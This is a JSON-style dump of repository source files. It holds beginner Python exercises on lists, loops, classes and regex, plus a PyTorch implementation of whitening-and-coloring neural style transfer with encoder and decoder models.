"alphanum_fraction": 0.4893617033958435,
"avg_line_length": 16.625,
"blob_id": "b97225c6c45eaddbabc9ac85ec1f572be657656d",
"content_id": "897d9661953c373eeda89289647d0b505a55172e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 141,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 8,
"path": "/Dictionary.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "\nstudentid = {\n\n 464 : \"Alex Biswas\",\n 525 : \"Sabuj Chandra Das\",\n 957 : \"Sonia Akter\",\n 770 : \"Tasni Tasnim Nilima\",\n}\nprint(studentid.get(525,\"Not a valid key\"))"
},
{
"alpha_fraction": 0.46987950801849365,
"alphanum_fraction": 0.5783132314682007,
"avg_line_length": 32.400001525878906,
"blob_id": "a64c3da6ed34cffd7a14cfa539242ee0d476c533",
"content_id": "25bfcdebfb49a3c7d542ec872d54a70fa6e2dc8e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 166,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 5,
"path": "/Zip function.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "roll = [101,102,103,104,105,106]\nname = [\"Alex Biswas\", \"Sabuj Chandra Das\", \"Ahad Islam Moeen\", \"Sonia Akter\", \"Mariam Akter\", \"Sajib Das\"]\n\nprint(list(zip(roll,name)))\nprint(list(zip(roll,name,\"ABCDEF\")))"
},
{
"alpha_fraction": 0.5544554591178894,
"alphanum_fraction": 0.6237623691558838,
"avg_line_length": 15.833333015441895,
"blob_id": "0228ae8378f31721e45fe5469119be94b53061e7",
"content_id": "2ed2ffc20bea36c805322f1dc1fb73805b412fe0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 101,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 6,
"path": "/List Comprehensions.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "num = [1,2,3,4,5]\n\n#[expression for item in list]\n\nresult = [x for x in num if x%2==0]\nprint(result)\n"
},
{
"alpha_fraction": 0.6478555202484131,
"alphanum_fraction": 0.6546275615692139,
"avg_line_length": 25.117647171020508,
"blob_id": "e6bc35ac481d178a672123845c5d88868636219e",
"content_id": "6bbc3807c519bc914a4efdef96d21f6cde6bccce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 443,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 17,
"path": "/Basic Exercise for Beginners7.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "# Using string Function\n\"\"\"\nsampleStr = \"Emma is good developer. Emma is a writer\"\ncnt = sampleStr.count(\"Emma\")\nprint(\"Emma appeared\",cnt,\"times\")\n\"\"\"\n\n#Without Using String function\n\ndef count_emma(str):\n print(\"Given String : \",str)\n count = 0\n for i in range(len(str) -1):\n count += str[i: i+4] == 'Emma'\n return count\ncount = count_emma(\"Emma is good devveloper. Emma is a writer\")\nprint(\"Emma appeared \",count,\"times\")"
},
{
"alpha_fraction": 0.45652174949645996,
"alphanum_fraction": 0.5271739363670349,
"avg_line_length": 12.15384578704834,
"blob_id": "5dc824a39af2dd96879aa825eadb6175d3973e26",
"content_id": "33104458a46205ddb0f223fd56ff74fa2b09059b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 184,
"license_type": "no_license",
"max_line_length": 22,
"num_lines": 13,
"path": "/for loop.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "\r\nnum = [10,20,30,40,50]\r\nprint(num)\r\n\"\"\"\r\nindex = 0\r\nn = len(num)\r\nwhile index<n:\r\n print(num[index])\r\n index = index+1\r\n\"\"\"\r\nsum = 0\r\nfor x in num:\r\n sum = sum+x\r\nprint(sum)"
},
{
"alpha_fraction": 0.5246478915214539,
"alphanum_fraction": 0.5669013857841492,
"avg_line_length": 19.35714340209961,
"blob_id": "10518df78d6fdf3deda5d961eddcda74e12de895",
"content_id": "0895d9a632c6516d5231ffb779e9e26f86ae895c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 284,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 14,
"path": "/OOP Constructor.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "class Student:\n roll = \"\"\n gpa = \"\"\n def __init__(self,roll,gpa):\n self.roll = roll\n self.gpa = gpa\n def display(self):\n print(f\"Roll: {self.roll}, GPA: {self.gpa}\")\n\nrahim = Student(464,4.50)\nrahim.display()\n\nkarim = Student(525,4.98)\nkarim.display()"
},
{
"alpha_fraction": 0.5932835936546326,
"alphanum_fraction": 0.638059675693512,
"avg_line_length": 25.899999618530273,
"blob_id": "207a0ab3c796c418911bd0a127b5d152070ca6b7",
"content_id": "a35aba7b47cdb5751884402df6561e26cea772a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 268,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 10,
"path": "/Basic Exercise for Beginners5.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "def isFirstLastsame(numl):\n print(\"Given List is \",numl)\n firstElement = numl[0]\n lastElement = numl[-1]\n if (firstElement == lastElement):\n return True\n else:\n return False\nnuml = [10,15,12,17,19]\nprint(\"Result is \",isFirstLastsame(numl))"
},
{
"alpha_fraction": 0.4730392098426819,
"alphanum_fraction": 0.5563725233078003,
"avg_line_length": 26.266666412353516,
"blob_id": "4a153de627cd72acca90d794ad418b087cf8ab51",
"content_id": "5f2ddcfdf04d9e21c2eb1ef15526edc8155ab2c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 408,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 15,
"path": "/Basic Exercise for Beginners10.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "def mergeList(list1, list2):\n print(\"First List \", list1)\n print(\"Second List \", list2)\n thirdList = []\n for num in list1:\n if (num % 2 != 0):\n thirdList.append(num)\n for num in list2:\n if (num % 2 == 0):\n thirdList.append(num)\n return thirdList\nlist1 = [10, 20, 35, 11, 27]\nlist2 = [13, 43, 33, 12, 24]\n\nprint(\"Result List is \", mergeList(list1, list2))"
},
{
"alpha_fraction": 0.6102362275123596,
"alphanum_fraction": 0.6220472455024719,
"avg_line_length": 15.586206436157227,
"blob_id": "d6658c7889aed8960019d0761ee75b692f4db8c2",
"content_id": "197115bc191a45d93bbe61c4b97b3ec93a81a7fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 508,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 29,
"path": "/Regular expression.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "\"\"\"\r\nimport re\r\npattern = r\"colour\"\r\ntext = r\"My favourite colour is Red\"\r\nmatch = re.search(pattern,text)\r\nif match:\r\n print(match.start())\r\n print(match.end())\r\n print(match.span())\r\n\r\n\"\"\"\r\n\r\n\r\n#Search And Replace\r\n\r\n\"\"\"\r\nimport re\r\npattern = r\"colour\"\r\ntext = r\"My favourite colour is Red. I love blue colour as well\"\r\ntext1 = re.sub(pattern,\"color\",text,count=1)\r\nprint(text1)\r\n\"\"\"\r\n#Metacharecter\r\n\r\nimport re\r\npattern = r\"[A-Z] [a-z] [0-9]\"\r\n\r\nif re.match(pattern,\"Ag0\"):\r\n print(\"Matched\")"
},
{
"alpha_fraction": 0.53125,
"alphanum_fraction": 0.609375,
"avg_line_length": 12.44444465637207,
"blob_id": "b82fd36beee3b548fdf1553a329f47b14227d611",
"content_id": "a9bf2f6077890b22431fc31d8115a26022d9345f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 128,
"license_type": "no_license",
"max_line_length": 26,
"num_lines": 9,
"path": "/programme.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "num = list(range(10))\r\nprint(num)\r\nprint(num[2])\r\n\r\nnum = list(range(2,5))\r\nprint(num)\r\n\r\nnum = list(range(2,101,2))\r\nprint(num)"
},
{
"alpha_fraction": 0.5735294222831726,
"alphanum_fraction": 0.6147058606147766,
"avg_line_length": 27.41666603088379,
"blob_id": "4015a063f3da8dd10c362221dc092ce1cf8944d2",
"content_id": "bfe5a7edc5bc93d60e121ce206cac0b05a527b0e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 340,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 12,
"path": "/OOP Exercise1.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "class Trinangle:\n def __init__(self,base,height):\n self.base = base\n self.height = height\n def calculate_area(self):\n area = 0.5 * self.base * self.height\n print(f\"Base: {self.base}, Height: {self.height}\",\"Area = \",area)\n\nt1 = Trinangle(10,20)\nt1.calculate_area()\nt2 = Trinangle(20,30)\nt2.calculate_area()"
},
{
"alpha_fraction": 0.522522509098053,
"alphanum_fraction": 0.5585585832595825,
"avg_line_length": 19.799999237060547,
"blob_id": "e5d6f636e6a821b727b0db02a57d4664dd2d279c",
"content_id": "0a237fabfa245bfd1c146fd25ac931af8bc76577",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 111,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 5,
"path": "/Series.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "\r\n\r\nn = int(input(\"Enter the last number: \"))\r\nsum = 0\r\nfor x in range(2,n+2,2):\r\n sum = sum+x*x\r\nprint(sum)"
},
{
"alpha_fraction": 0.6393442749977112,
"alphanum_fraction": 0.7540983557701111,
"avg_line_length": 14.5,
"blob_id": "95199a0864792c6759a016cdf021e51fecee4480",
"content_id": "735a8cd0cc40e37ebc88a9ce8c83d92b4079795d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 61,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 4,
"path": "/OOP Creating youe own Module.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "from area import *\n\nrectangle_area(25,6)\ntriangle_area(10,15)"
},
{
"alpha_fraction": 0.5555555820465088,
"alphanum_fraction": 0.5873016119003296,
"avg_line_length": 13.823529243469238,
"blob_id": "4dc934249f311332cca6046765406eff5cc69b66",
"content_id": "3f28486c56e9337191f4a6a55024462099803e68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 252,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 17,
"path": "/Function.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "# 2 kinds of funmctions\n\"\"\"\nLibrary -> print(), input()\n\nuserdefine -> make your own need\n\"\"\"\ndef add(a,b):\n sum = a+b\n print(sum)\ndef sub(x,y):\n sub = x-y\n print(sub)\nadd(10,15)\nsub(15,7)\ndef message():\n print(\"No parameter\")\nmessage()\n"
},
{
"alpha_fraction": 0.4761904776096344,
"alphanum_fraction": 0.5206349492073059,
"avg_line_length": 12.739130020141602,
"blob_id": "15d482c2a0cb22496f897a3fba48ea4ebc8a55f6",
"content_id": "31e25a1f968eeb06d419b52d659976ac531a978e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 315,
"license_type": "no_license",
"max_line_length": 23,
"num_lines": 23,
"path": "/Swapping.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "#Regular method\n\"\"\"\na = 20\nb = 15\nprint(\"a = \",a)\nprint(\"b = \",b)\ntemp = a #temp = 20\na = b #a = 15\nb = temp # b = 15\n\nprint(\"After Swapping\")\nprint(\"a = \",a)\nprint(\"b = \",b)\n\"\"\"\n#Python Special Method\na = 20\nb = 15\nprint(\"a = \",a)\nprint(\"b = \",b)\na, b = b, a\nprint(\"After Swapping\")\nprint(\"a = \",a)\nprint(\"b = \",b)"
},
{
"alpha_fraction": 0.6686274409294128,
"alphanum_fraction": 0.6725490093231201,
"avg_line_length": 16.620689392089844,
"blob_id": "6f754ae4f10ef8f5a57b772a3cae0261db03da48",
"content_id": "61e2b3bcd52be78cae31bf4f76435ef543798694",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 510,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 29,
"path": "/Stack and Queue.py",
"repo_name": "biswasalex410/Python",
"src_encoding": "UTF-8",
"text": "#Stack\n\"\"\"\nbooks = []\nbooks.append(\"Learn C\")\nbooks.append(\"Learn C++\")\nbooks.append(\"Learn Java\")\nprint(books)\nbooks.pop()\nprint(\"Now the top book is :\",books[-1])\nprint(books)\nbooks.pop()\nprint(\"Now the top book is :\",books[-1])\nprint(books)\nbooks.pop()\nif not books:\n print(\"No books left\")\n\n\"\"\"\n#Queue\nfrom collections import deque\nbank = deque([\"Alex\",\"Sabuj\",\"Sonia\",\"Moeen\"])\nprint(bank)\nbank.popleft()\nprint(bank)\nbank.popleft()\nbank.popleft()\nbank.popleft()\nif not bank:\n print(\"no person left\")"
}
] | 38 |
igoryuha/wct
|
https://github.com/igoryuha/wct
|
33a699c3aa9e05759b7933f81f035296aa82d02b
|
de9eb865670efa6a28be0897512fe94cb920050c
|
afec5b49494da04c885ebd814e3873259b763d07
|
refs/heads/master
| 2020-12-14T14:04:26.829698 | 2020-01-21T19:57:15 | 2020-01-21T19:57:15 | 234,765,499 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.6090388298034668,
"alphanum_fraction": 0.6359696388244629,
"avg_line_length": 41.78807830810547,
"blob_id": "55b8923d25c5996f1b6852b116a3ab637d5f0686",
"content_id": "a47e99b06206ef6cbd846a5370b7b787b5e253a2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6461,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 151,
"path": "/eval.py",
"repo_name": "igoryuha/wct",
"src_encoding": "UTF-8",
"text": "import torch\nfrom models import NormalisedVGG, Decoder\nfrom utils import load_image, preprocess, deprocess, extract_image_names\nfrom ops import style_decorator, wct\nimport argparse\nimport os\n\n\nparser = argparse.ArgumentParser(description='WCT')\n\nparser.add_argument('--content-path', type=str, help='path to the content image')\nparser.add_argument('--style-path', type=str, help='path to the style image')\nparser.add_argument('--content-dir', type=str, help='path to the content image folder')\nparser.add_argument('--style-dir', type=str, help='path to the style image folder')\n\nparser.add_argument('--style-decorator', type=int, default=1)\nparser.add_argument('--kernel-size', type=int, default=12)\nparser.add_argument('--stride', type=int, default=1)\nparser.add_argument('--alpha', type=float, default=0.8)\nparser.add_argument('--ss-alpha', type=float, default=0.6)\nparser.add_argument('--synthesis', type=int, default=0, help='0-transfer, 1-synthesis')\n\nparser.add_argument('--encoder-path', type=str, default='encoder/vgg_normalised_conv5_1.pth')\nparser.add_argument('--decoders-dir', type=str, default='decoders')\n\nparser.add_argument('--save-dir', type=str, default='./results')\nparser.add_argument('--save-name', type=str, default='result', help='save name for single output image')\nparser.add_argument('--save-ext', type=str, default='jpg', help='The extension name of the output image')\n\nparser.add_argument('--content-size', type=int, default=768, help='New (minimum) size for the content image')\nparser.add_argument('--style-size', type=int, default=768, help='New (minimum) size for the style image')\nparser.add_argument('--gpu', type=int, default=0, help='ID of the GPU to use; for CPU mode set --gpu = -1')\n\nargs = parser.parse_args()\n\nassert args.content_path is not None or args.content_dir is not None, \\\n 'Either --content-path or --content-dir should be given.'\nassert args.style_path is not None or args.style_dir is not None, \\\n 'Either --style-path or --style-dir should be given.'\n\ndevice = torch.device('cuda:%s' % args.gpu if torch.cuda.is_available() and args.gpu != -1 else 'cpu')\n\nencoder = NormalisedVGG(pretrained_path=args.encoder_path).to(device)\nd5 = Decoder('relu5_1', pretrained_path=os.path.join(args.decoders_dir, 'd5.pth')).to(device)\nd4 = Decoder('relu4_1', pretrained_path=os.path.join(args.decoders_dir, 'd4.pth')).to(device)\nd3 = Decoder('relu3_1', pretrained_path=os.path.join(args.decoders_dir, 'd3.pth')).to(device)\nd2 = Decoder('relu2_1', pretrained_path=os.path.join(args.decoders_dir, 'd2.pth')).to(device)\nd1 = Decoder('relu1_1', pretrained_path=os.path.join(args.decoders_dir, 'd1.pth')).to(device)\n\n\ndef style_transfer(content, style):\n\n if args.style_decorator:\n relu5_1_cf = encoder(content, 'relu5_1')\n relu5_1_sf = encoder(style, 'relu5_1')\n relu5_1_scf = style_decorator(relu5_1_cf, relu5_1_sf, args.kernel_size, args.stride, args.ss_alpha)\n relu5_1_recons = d5(relu5_1_scf)\n else:\n relu5_1_cf = encoder(content, 'relu5_1')\n relu5_1_sf = encoder(style, 'relu5_1')\n relu5_1_scf = wct(relu5_1_cf, relu5_1_sf, args.alpha)\n relu5_1_recons = d5(relu5_1_scf)\n\n relu4_1_cf = encoder(relu5_1_recons, 'relu4_1')\n relu4_1_sf = encoder(style, 'relu4_1')\n relu4_1_scf = wct(relu4_1_cf, relu4_1_sf, args.alpha)\n relu4_1_recons = d4(relu4_1_scf)\n\n relu3_1_cf = encoder(relu4_1_recons, 'relu3_1')\n relu3_1_sf = encoder(style, 'relu3_1')\n relu3_1_scf = wct(relu3_1_cf, relu3_1_sf, args.alpha)\n relu3_1_recons = d3(relu3_1_scf)\n\n relu2_1_cf = encoder(relu3_1_recons, 'relu2_1')\n relu2_1_sf = encoder(style, 'relu2_1')\n relu2_1_scf = wct(relu2_1_cf, relu2_1_sf, args.alpha)\n relu2_1_recons = d2(relu2_1_scf)\n\n relu1_1_cf = encoder(relu2_1_recons, 'relu1_1')\n relu1_1_sf = encoder(style, 'relu1_1')\n relu1_1_scf = wct(relu1_1_cf, relu1_1_sf, args.alpha)\n relu1_1_recons = d1(relu1_1_scf)\n\n return relu1_1_recons\n\n\nif not os.path.exists(args.save_dir):\n print('Creating save folder at', args.save_dir)\n os.mkdir(args.save_dir)\n\ncontent_paths = []\nstyle_paths = []\n\nif args.content_dir:\n # use a batch of content images\n content_paths = extract_image_names(args.content_dir)\nelse:\n # use a single content image\n content_paths.append(args.content_path)\n\nif args.style_dir:\n # use a batch of style images\n style_paths = extract_image_names(args.style_dir)\nelse:\n # use a single style image\n style_paths.append(args.style_path)\n\nprint('Number content images:', len(content_paths))\nprint('Number style images:', len(style_paths))\n\nwith torch.no_grad():\n\n for i in range(len(content_paths)):\n content = load_image(content_paths[i])\n content = preprocess(content, args.content_size)\n content = content.to(device)\n\n for j in range(len(style_paths)):\n style = load_image(style_paths[j])\n style = preprocess(style, args.style_size)\n style = style.to(device)\n\n if args.synthesis == 0:\n output = style_transfer(content, style)\n output = deprocess(output)\n\n if len(content_paths) == 1 and len(style_paths) == 1:\n # used a single content and style image\n save_path = '%s/%s.%s' % (args.save_dir, args.save_name, args.save_ext)\n else:\n # used a batch of content and style images\n save_path = '%s/%s_%s.%s' % (args.save_dir, i, j, args.save_ext)\n\n print('Output image saved at:', save_path)\n output.save(save_path)\n else:\n content = torch.rand(*content.shape).uniform_(0, 1).to(device)\n for iteration in range(3):\n output = style_transfer(content, style)\n content = output\n output = deprocess(output)\n\n if len(content_paths) == 1 and len(style_paths) == 1:\n # used a single content and style image\n save_path = '%s/%s_%s.%s' % (args.save_dir, args.save_name, iteration, args.save_ext)\n else:\n # used a batch of content and style images\n save_path = '%s/%s_%s_%s.%s' % (args.save_dir, i, j, iteration, args.save_ext)\n\n print('Output image saved at:', save_path)\n output.save(save_path)\n"
},
{
"alpha_fraction": 0.46172305941581726,
"alphanum_fraction": 0.5557955503463745,
"avg_line_length": 28.978416442871094,
"blob_id": "e91efe84b980ec01e2e9379081c03b5bc7ce579a",
"content_id": "475793d04c588a063870c9f17c0a4f93076e1e6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4167,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 139,
"path": "/models.py",
"repo_name": "igoryuha/wct",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn as nn\nimport copy\n\n\nnormalised_vgg_relu5_1 = nn.Sequential(\n nn.Conv2d(3, 3, 1),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(3, 64, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(64, 64, 3),\n nn.ReLU(),\n nn.MaxPool2d(2, ceil_mode=True),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(64, 128, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(128, 128, 3),\n nn.ReLU(),\n nn.MaxPool2d(2, ceil_mode=True),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(128, 256, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(256, 256, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(256, 256, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(256, 256, 3),\n nn.ReLU(),\n nn.MaxPool2d(2, ceil_mode=True),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(256, 512, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(512, 512, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(512, 512, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(512, 512, 3),\n nn.ReLU(),\n nn.MaxPool2d(2, ceil_mode=True),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(512, 512, 3),\n nn.ReLU()\n)\n\n\nclass NormalisedVGG(nn.Module):\n\n def __init__(self, pretrained_path=None):\n super().__init__()\n self.net = normalised_vgg_relu5_1\n if pretrained_path is not None:\n self.net.load_state_dict(torch.load(pretrained_path, map_location=lambda storage, loc: storage))\n\n def forward(self, x, target):\n if target == 'relu1_1':\n return self.net[:4](x)\n elif target == 'relu2_1':\n return self.net[:11](x)\n elif target == 'relu3_1':\n return self.net[:18](x)\n elif target == 'relu4_1':\n return self.net[:31](x)\n elif target == 'relu5_1':\n return self.net(x)\n\n\nvgg_decoder_relu5_1 = nn.Sequential(\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(512, 512, 3),\n nn.ReLU(),\n nn.Upsample(scale_factor=2),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(512, 512, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(512, 512, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(512, 512, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(512, 256, 3),\n nn.ReLU(),\n nn.Upsample(scale_factor=2),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(256, 256, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(256, 256, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(256, 256, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(256, 128, 3),\n nn.ReLU(),\n nn.Upsample(scale_factor=2),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(128, 128, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(128, 64, 3),\n nn.ReLU(),\n nn.Upsample(scale_factor=2),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(64, 64, 3),\n nn.ReLU(),\n nn.ReflectionPad2d((1, 1, 1, 1)),\n nn.Conv2d(64, 3, 3)\n )\n\n\nclass Decoder(nn.Module):\n def __init__(self, target, pretrained_path=None):\n super().__init__()\n if target == 'relu1_1':\n self.net = nn.Sequential(*copy.deepcopy(list(vgg_decoder_relu5_1.children())[-5:])) # current -2\n elif target == 'relu2_1':\n self.net = nn.Sequential(*copy.deepcopy(list(vgg_decoder_relu5_1.children())[-9:]))\n elif target == 'relu3_1':\n self.net = nn.Sequential(*copy.deepcopy(list(vgg_decoder_relu5_1.children())[-16:]))\n elif target == 'relu4_1':\n self.net = nn.Sequential(*copy.deepcopy(list(vgg_decoder_relu5_1.children())[-29:]))\n elif target == 'relu5_1':\n self.net = nn.Sequential(*copy.deepcopy(list(vgg_decoder_relu5_1.children())))\n\n if pretrained_path is not None:\n self.net.load_state_dict(torch.load(pretrained_path, map_location=lambda storage, loc: storage))\n\n def forward(self, x):\n return self.net(x)\n"
},
{
"alpha_fraction": 0.6425818800926208,
"alphanum_fraction": 0.6534200310707092,
"avg_line_length": 31.692913055419922,
"blob_id": "67c4e825851804b0c44d3540eacc32a7080706b0",
"content_id": "5f1ebce547e591cf62d4d9491f0ce756a1369e4c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4152,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 127,
"path": "/ops.py",
"repo_name": "igoryuha/wct",
"src_encoding": "UTF-8",
"text": "import torch\nimport torch.nn.functional as F\n\n\ndef extract_image_patches_(image, kernel_size, strides):\n kh, kw = kernel_size\n sh, sw = strides\n patches = image.unfold(2, kh, sh).unfold(3, kw, sw)\n patches = patches.permute(0, 2, 3, 1, 4, 5)\n patches = patches.reshape(-1, *patches.shape[-3:]) # (patch_numbers, C, kh, kw)\n return patches\n\n\ndef style_swap(c_features, s_features, kernel_size, stride=1):\n\n s_patches = extract_image_patches_(s_features, [kernel_size, kernel_size], [stride, stride])\n s_patches_matrix = s_patches.reshape(s_patches.shape[0], -1)\n s_patch_wise_norm = torch.norm(s_patches_matrix, dim=1)\n s_patch_wise_norm = s_patch_wise_norm.reshape(-1, 1, 1, 1)\n s_patches_normalized = s_patches / (s_patch_wise_norm + 1e-8)\n # Computes the normalized cross-correlations.\n # At each spatial location, \"K\" is a vector of cross-correlations\n # between a content activation patch and all style activation patches.\n K = F.conv2d(c_features, s_patches_normalized, stride=stride)\n # Replace each vector \"K\" by a one-hot vector corresponding\n # to the best matching style activation patch.\n best_matching_idx = K.argmax(1, keepdim=True)\n one_hot = torch.zeros_like(K)\n one_hot.scatter_(1, best_matching_idx, 1)\n # At each spatial location, only the best matching style\n # activation patch is in the output, as the other patches\n # are multiplied by zero.\n F_ss = F.conv_transpose2d(one_hot, s_patches, stride=stride)\n overlap = F.conv_transpose2d(one_hot, torch.ones_like(s_patches), stride=stride)\n F_ss = F_ss / overlap\n return F_ss\n\n\ndef relu_x_1_transform(c, s, encoder, decoder, relu_target, alpha=1):\n c_latent = encoder(c, relu_target)\n s_latent = encoder(s, relu_target)\n t_features = wct(c_latent, s_latent, alpha)\n return decoder(t_features)\n\n\ndef relu_x_1_style_decorator_transform(c, s, encoder, decoder, relu_target, kernel_size, stride=1, alpha=1):\n c_latent = encoder(c, relu_target)\n s_latent = encoder(s, relu_target)\n t_features = style_decorator(c_latent, s_latent, kernel_size, stride, alpha)\n return decoder(t_features)\n\n\ndef style_decorator(cf, sf, kernel_size, stride=1, alpha=1):\n cf_shape = cf.shape\n sf_shape = sf.shape\n\n b, c, h, w = cf_shape\n cf_vectorized = cf.reshape(c, h * w)\n\n b, c, h, w = sf.shape\n sf_vectorized = sf.reshape(c, h * w)\n\n # map features to normalized domain\n cf_whiten = whitening(cf_vectorized)\n sf_whiten = whitening(sf_vectorized)\n\n # in this normalized domain, we want to align\n # any element in cf with the nearest element in sf\n reassembling_f = style_swap(\n cf_whiten.reshape(cf_shape),\n sf_whiten.reshape(sf_shape),\n kernel_size, stride\n )\n\n b, c, h, w = reassembling_f.shape\n reassembling_vectorized = reassembling_f.reshape(c, h*w)\n # reconstruct reassembling features into the\n # domain of the style features\n result = coloring(reassembling_vectorized, sf_vectorized)\n result = result.reshape(cf_shape)\n\n bland = alpha * result + (1 - alpha) * cf\n return bland\n\n\ndef wct(cf, sf, alpha=1):\n cf_shape = cf.shape\n\n b, c, h, w = cf_shape\n cf_vectorized = cf.reshape(c, h*w)\n\n b, c, h, w = sf.shape\n sf_vectorized = sf.reshape(c, h*w)\n\n cf_transformed = whitening(cf_vectorized)\n cf_transformed = coloring(cf_transformed, sf_vectorized)\n\n cf_transformed = cf_transformed.reshape(cf_shape)\n\n bland = alpha * cf_transformed + (1 - alpha) * cf\n return bland\n\n\ndef feature_decomposition(x):\n x_mean = x.mean(1, keepdims=True)\n x_center = x - x_mean\n x_cov = x_center.mm(x_center.t()) / (x_center.size(1) - 1)\n\n e, d, _ = torch.svd(x_cov)\n d = d[d > 0]\n e = e[:, :d.size(0)]\n\n return e, d, x_center, x_mean\n\n\ndef whitening(x):\n e, d, x_center, _ = feature_decomposition(x)\n\n transform_matrix = e.mm(torch.diag(d ** -0.5)).mm(e.t())\n return transform_matrix.mm(x_center)\n\n\ndef coloring(x, y):\n e, d, _, y_mean = feature_decomposition(y)\n\n transform_matrix = e.mm(torch.diag(d ** 0.5)).mm(e.t())\n return transform_matrix.mm(x) + y_mean\n"
},
{
"alpha_fraction": 0.636847734451294,
"alphanum_fraction": 0.6432374715805054,
"avg_line_length": 19.413043975830078,
